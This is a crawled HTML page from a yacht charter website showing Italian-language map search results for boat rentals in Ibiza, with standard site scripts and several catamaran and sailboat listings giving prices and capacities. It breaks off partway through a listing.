

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/it/resultados-mapa?large_sell_types=0&large_rent=0&large_rent_period=1&zone=4
body_size: 7649
content:








<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Noleggio barche Baleari: catamarani, barche a vela, yacht a Ibiza.  | Real Yacht Charter</title>
    <meta name="description" content="Real Yacht Charter offre un noleggio barche adatto a tutte le tue esigenze con prezzi sempre convenienti. +1000 barche a noleggio a  Ibiza. Sfoglia la nostra galleria di yacht a vela, barche a motore e catamarani." />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/owl.carousel.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/flexslider.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/magnific-popup.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/fullcalendar.min.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/bootstrap-datetimepicker.css">




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        
    <script type="text/javascript" src="/static/js/search.js"></script>
    <script type="text/javascript" src="/static/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/bootstrap-datetimepicker.js"></script>
    <script type="text/javascript" src="/static/js/plugins/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/tinysort.min.js"></script>
    <script type="text/javascript" src="/static/js/results.js?v=7"></script>



    
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDA8T7rV-V36Zgg_MLYiR9AY5u3y8UtW_c"></script>

    <script type="text/javascript" src="/static/js/plugins/infobox.js"></script>


    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/results_map/0/" class="lng">ES</a></li>
        <li><a href="/link/en/results_map/0/" class="lng">EN</a></li>
        <li><a href="/link/de/results_map/0/" class="lng">DE</a></li>
        <li><a href="/link/it/results_map/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/results_map/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Home</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=1">Per giorno</a></li>
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=2">Per settimane</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/rent-guide/">Guida di noleggio barche</a></li>
        <li><a href="/it/rent-destinations/">Destinazioni per Charter</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/services-catering/">Catering</a></li>
        <li><a href="/it/services-toys/">Noleggio attrezzature</a></li>
        <li><a href="/it/services-events/">Eventi e gruppi</a></li>
    </ul>
</li>
<li><a href="/it/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/contacto">Contatto</a></li>
        <li><a href="/it/sobre-nosotros">Chi siamo</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
        




<header class="col-xs-12 sp new " style="">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/it"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/results_map/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/results_map/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/results_map/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/results_map/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/results_map/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/it">Home</a></li>
<li><a href="#">Flotta</a>
    <ul class="list-unstyled">
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=1">Per giorno</a></li>
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=2">Per settimane</a></li>

    </ul>
</li>
<li><a href="#">Noleggio</a>
    <ul class="list-unstyled">
        <li><a href="/it/rent-guide/">Guida di noleggio barche</a></li>
        <li><a href="/it/rent-destinations/">Destinazioni per Charter</a></li>
    </ul>
</li>
<li><a href="#">Servizzi</a>
    <ul class="list-unstyled">
        <li><a href="/it/services-catering/">Catering</a></li>
        <li><a href="/it/services-toys/">Noleggio attrezzature</a></li>
        <li><a href="/it/services-events/">Eventi e gruppi</a></li>
    </ul>
</li>
<li><a href="/it/blog/">Blog</a></li>
<li><a href="#">Contatto</a>
    <ul class="list-unstyled">
        <li><a href="/it/sobre-nosotros">Chi siamo</a></li>
        <li><a href="/it/contacto">Contatto</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
        <div class="col-xs-12 block-center">
            <div class="centered-sm">
                

<div class="col-xs-12 sp results" id="search">



    <form action="/it/resultados" method="get" id="main_search_form">
        <div class="big-container">
            
            <div class="input-container l inp-select" id="Zona">
            <img src="/static/img/iconos/buscador/zona.png" alt="search.alt.zone"/>
            <select name="zone" id="id_zone">
  <option value="0">Zona</option>

  <option value="4" selected>Ibiza</option>

  <option value="1">Mallorca</option>

</select>
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select" id="search_large_sell_type">
            <img src="/static/img/iconos/buscador/tipo.png" alt="search.alt.type"/>
            <select name="large_sell_types" id="">
  <option value="0" selected>Tipo</option>

  <option value="1">Barca a vela</option>

  <option value="2">Catamarano</option>

  <option value="3">Barca a motore &lt;10 m</option>

  <option value="4">Yacht a motore</option>

  <option value="5">Barche per eventi</option>

  <option value="6">Luxury boats</option>

</select>
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_from_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_from" id="search_date_from" class="date-picker" placeholder="imbarco">
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_to_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_to" id="search_date_to" class="date-picker" placeholder="sbarco">
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent">
            <img src="/static/img/iconos/buscador/pax.png" alt="calendario"/>
            <select name="large_rent" id="search_large_rent">
  <option value="0" selected>Pax</option>

  <option value="1">1</option>

  <option value="2">2</option>

  <option value="3">3</option>

  <option value="4">4</option>

  <option value="5">5</option>

  <option value="6">6</option>

  <option value="7">7</option>

  <option value="8">8</option>

  <option value="9">9</option>

  <option value="10">10</option>

  <option value="11">11</option>

  <option value="12">12</option>

  <option value="13">13</option>

  <option value="14">14</option>

  <option value="15">15</option>

  <option value="16">16</option>

  <option value="17">17</option>

  <option value="18">18</option>

  <option value="19">19</option>

  <option value="20">20</option>

</select>
            </div>
        </div>














        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent_period">
            <img src="/static/img/iconos/buscador/periodo.png" alt="search.alt.period"/>
            <select name="large_rent_period" id="search_large_rent_period">
  <option value="0">Noleggio per</option>

  <option value="1" selected>giorno</option>

  <option value="2">settimana</option>

</select>
            </div>
        </div>
        <input type="hidden" name="type" id="search_type" value="1">
        <input type="submit" class="btn btn-search activ" value="Cercare"/>
    </form>










</div>

            </div>
        </div>
    
</header>

    
    
    <div id="result-data" class="result-data" data-search-info="?large_sell_types=0&amp;large_rent=0&amp;large_rent_period=1&amp;zone=4">
        <div class="container">
            <div class="col-xs-12 col-md-10 col-md-offset-2">
                <h4 class="count">42 risultati <span class="hidden-sm">
                    trovati
                </span></h4>
                
                    <div class="pull-right">
                        <a href="/it/resultados?large_sell_types=0&amp;large_rent=0&amp;large_rent_period=1&amp;zone=4" class="btn btn-filter ">
                            <span class="glyphicon glyphicon-picture" aria-hidden="true"></span>
                            elenco
                        </a>
                        <a href="/it/resultados-mapa?large_sell_types=0&amp;large_rent=0&amp;large_rent_period=1&amp;zone=4" class="btn btn-filter  activ">
                            <span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>
                            mappa
                        </a>
                        
                    </div>
            
            </div>
        </div>
    </div>
    
    <div class="container">
        <div class="col-xs-12 sp" style="height: 800px;">
            <div id="map"></div>
        </div>
    </div>
    <div class="container">
        <div class="col-xs-12 results hidden">
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="38.92355945574308"
                         data-position-lng="1.4942358398437818"
                         data-title="Bali 4.0 (Ibiza) Day Charter">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-40-ibiza-day-charter/j6haXGx0i8Lt_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-40-ibiza-day-charter/j6haXGx0i8Lt_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-40-ibiza-day-charter/hWyF5ps3YkB6_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-40-ibiza-day-charter/hWyF5ps3YkB6_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-40-ibiza-day-charter/IeJKT--cn1gD_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-40-ibiza-day-charter/IeJKT--cn1gD_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">1.000 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/bali-40-ibiza-day-charter">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        Bali 4.0 (Ibiza) Day Charter
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;12</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">&nbsp;9</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">&nbsp;4</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">&nbsp;4</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Noleggio catamarano a Ibiza: Bali 4.0 disponibile per noleggi di un giorno. Passa un giorno di lusso a bordo di questo fantastico catamarano a Ibiza o Formentera con i tuoi amici. Mas.12 pax. 11,99 m.</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/bali-40-ibiza-day-charter">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="38.994038783514945"
                         data-position-lng="1.2882421875000318"
                         data-title="Bali 4.1 (2018)">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-41-2018/cgaPM8TVoWYj_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-41-2018/cgaPM8TVoWYj_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-40-2018/JD6BMmTDBYZH_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-40-2018/JD6BMmTDBYZH_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-41-2018/auGJYpye-h5e_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-41-2018/auGJYpye-h5e_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">970 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/bali-41-2018">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        Bali 4.1 (2018)
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;8</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">&nbsp;8</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">&nbsp;4</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">&nbsp;4</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Posti letto: 6 (6+equipaggio)
 CABINE: 5 OSPITI: 3 cabine doppie EQUIPAGGIO: 2 cabine singole a prua</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/bali-41-2018">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="39.64"
                         data-position-lng="3.09"
                         data-title="Bali 4.2 (2022) Ibiza">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-42-2022-ibiza/qJlGxjBCpNxi_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-42-2022-ibiza/qJlGxjBCpNxi_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-42-2022-ibiza/EpvIEPV5rgfW_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-42-2022-ibiza/EpvIEPV5rgfW_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-42-2022-ibiza/yiunvUrqV8wk_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-42-2022-ibiza/yiunvUrqV8wk_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">1.070 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/bali-42-2022-ibiza">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        Bali 4.2 (2022) Ibiza
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;8</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">&nbsp;8</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">&nbsp;4</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">&nbsp;1</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Catamarano Bali 4.2 (2022 ) con skipper a Ibiza - Prezzi 7.500 € - 10.700 € - 4 cabine doppie - 4 bagni</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/bali-42-2022-ibiza">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="39.64"
                         data-position-lng="3.09"
                         data-title="Bali 4.4 (2022) Ibiza">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-44-2022-ibiza/DVeBLuOuUqIP_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-44-2022-ibiza/DVeBLuOuUqIP_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-44-2022-ibiza/3IOuLVBw0aUw_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-44-2022-ibiza/3IOuLVBw0aUw_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-44-2022-ibiza/OoJmoBrwZKyT_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-44-2022-ibiza/OoJmoBrwZKyT_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">1.357 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/bali-44-2022-ibiza">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        Bali 4.4 (2022) Ibiza
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;8</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">&nbsp;8</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">&nbsp;4</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">&nbsp;4</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Catamarano Bali 4.4 (2023) con skipper a Ibiza - Prezzi 8.000 € - 11.500 € - 4 cabine doppie - 4 bagni. Cabine doppie: 4б Cabine equipaggio: 1</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/bali-44-2022-ibiza">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="39.64"
                         data-position-lng="3.09"
                         data-title="Bali Catspace (2020) Ibiza">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-catspace-2020-ibiza/3F4of5f7unqp_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-catspace-2020-ibiza/3F4of5f7unqp_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-catspace-2020-ibiza/wVTa3OBdWseA_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-catspace-2020-ibiza/wVTa3OBdWseA_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bali-catspace-2020-ibiza/QAqevaBYl9gQ_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bali-catspace-2020-ibiza/QAqevaBYl9gQ_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">1.028 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/bali-catspace-2020-ibiza">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        Bali Catspace (2020) Ibiza
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;10</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">&nbsp;10</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">&nbsp;4</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">&nbsp;4</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Noleggia catamarano a Ibiza Bali Catspace - Nuovo modello con 2 cabine triple e 2 doppie. 4 bagni. Il catamarano viene noleggiato a Ibiza con skipper. Prezzo a settimana 7.200€ - 9.200€</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/bali-catspace-2020-ibiza">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="38.927832925561894"
                         data-position-lng="1.4914892578125318"
                         data-title="Bavaria 51 (2010)">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bavaria-51-2010/13Qh1ef22ka-_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bavaria-51-2010/13Qh1ef22ka-_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bavaria-51-2010/IGrqd3d7bcSt_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bavaria-51-2010/IGrqd3d7bcSt_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/media/thumb/property/bavaria-51-2010/vLoOMvLHnfMo_1920x1080_gsWCoEBW.jpg"
                                                       data-lightbox="gallery-item">
                                                        <img class="image_fade"
                                                             src="/media/thumb/property/bavaria-51-2010/vLoOMvLHnfMo_350x233_eiYH04o2.jpg">
                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="entry-price">
                                
                                    <span class="mini">da </span>
                                    <span class="price">271 € </span>
                                    <span class="mini">/giorno </span>
                                
                            </div>
                            
                                <a href="
                                        /it/propiedad/alquiler/bavaria-51-2010">
                            
                            <div class="data-container">
                                <div class="entry-title">
                                    <h4 class="title">
                                        Bavaria 51 (2010)
                                    </h4>

                                    <p class="zone">Ibiza</p>
                                </div>
                                <div class="entry-meta">
                                    <div class="containers">
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                            <span class="icon-data">&nbsp;11</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                            <span class="icon-data">&nbsp;11</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/cama_doble.png" alt=""/>
                                            <span class="icon-data">&nbsp;5</span>
                                        </div>
                                        <div class="col-xs-6 col-lg-3 sp">
                                            <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                            <span class="icon-data">&nbsp;3</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="entry-content">
                                    <p class="short-description">Noleggio barche Ibiza: Bavaria 51, anno di costruzione 2010. Disponibile a Ibiza. 5 cabine doppie, 3 bagni. Lunghezza 15,5 m.</p>
                                </div>
                                <div class="entry-link">
                                    
                                        <a href="
                                                /it/propiedad/alquiler/bavaria-51-2010">
                                            piú dettagli >></a>
                                    
                                </div>
                            </div>
                            </a>
                        </div>
                    </div>
                </div>
            
                <div class="col-xs-12 col-sm-5 col-md-4">
                    <div class="result-box col-xs-12"
                         data-position-lat="38.90005077050827"
                         data-position-lng="1.4502905273437818"
                         data-title="Cappelli Tempest 900">
                        <div class="row">
                            <div class="entry-image">
                                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                                    <div class="flexslider">
                                        <ul class="slides">
                                            
